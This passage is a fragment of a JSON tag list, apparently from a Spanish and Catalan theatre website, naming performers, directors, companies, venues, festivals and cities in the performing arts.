Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN 